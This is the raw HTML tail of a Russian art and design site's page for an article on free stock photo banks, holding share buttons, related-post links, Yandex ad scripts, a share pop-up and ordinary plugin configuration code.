id="post-ratings-55984-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html&#038;t=56+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%84%D0%BE%D1%82%D0%BE%D0%B1%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B2+2022+%D0%B3%D0%BE%D0%B4%D1%83" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html&#038;text=56+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%84%D0%BE%D1%82%D0%BE%D0%B1%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B2+2022+%D0%B3%D0%BE%D0%B4%D1%83" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html&#038;title=56+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%84%D0%BE%D1%82%D0%BE%D0%B1%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D0%B2+2022+%D0%B3%D0%BE%D0%B4%D1%83" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html&#038;title=56%20%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D0%B2%D1%8B%D1%85%20%D1%84%D0%BE%D1%82%D0%BE%D0%B1%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C%20%D0%B2%202022%20%D0%B3%D0%BE%D0%B4%D1%83&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=56%20%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D1%8B%D1%85%20%D1%81%D1%82%D0%BE%D0%BA%D0%BE%D0%B2%D1%8B%D1%85%20%D1%84%D0%BE%D1%82%D0%BE%D0%B1%D0%B0%D0%BD%D0%BA%D0%BE%D0%B2%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BD%D1%83%D0%B6%D0%BD%D0%BE%20%D0%B7%D0%BD%D0%B0%D1%82%D1%8C%20%D0%B2%202022%20%D0%B3%D0%BE%D0%B4%D1%83%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/chto-otlichaet-profi-ot-novichka.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Что отличает профи от новичка</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/8-printsipov-kak-sozdat-horoshij-kejs-dlya-portfolio-by-ilya-sidorenko-apr-2022.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">8 принципов, как создать хороший кейс для портфолио | by Илья Сидоренко | Apr, 2022</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1769049715_Arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1769049715_Arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1769049715_Arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu.html">Архитектурные проекты, завершения которых мы ждем в 2026 году</a><br /><time class="text-secondary" datetime="2026-01-22T05:41:53+00:00">22.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-21T22:31:51+00:00">21.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a><br /><time class="text-secondary" datetime="2026-01-21T01:40:33+00:00">21.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html">Почему стоит отображать тултипы в тёмном режиме</a><br /><time class="text-secondary" datetime="2026-01-20T11:48:40+00:00">20.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a><br /><time class="text-secondary" datetime="2026-01-19T21:39:35+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-19T10:21:31+00:00">19.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu.html" title="Архитектурные проекты, завершения которых мы ждем в 2026 году" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1769049715_Arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu-65x65.jpg" alt="Архитектурные проекты, завершения которых мы ждем в 2026 году" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu.html" title="Архитектурные проекты, завершения которых мы ждем в 2026 году" class="uw-widget-recent-posts-title">Архитектурные проекты, завершения которых мы ждем в 2026 году</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-65x65.png" alt="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-65x65.jpg" alt="Q&#038;A: Зелимхан Хамицаев | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-title">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769077454 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-6971face2b8e3 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-6971face2b8e3" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-6971face2b8e3 global_modal_container  " data-placeholder-font="" data-class="content-6971face2b8e3" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-6971face2b8e3 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-6971face2b8e3 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-6971face2b8e3 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-6971face2b8e3 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/stati-po-dizajnu/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/stati-po-dizajnu/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/stati-po-dizajnu/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="a6b0b37830">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769077454 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769077454 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
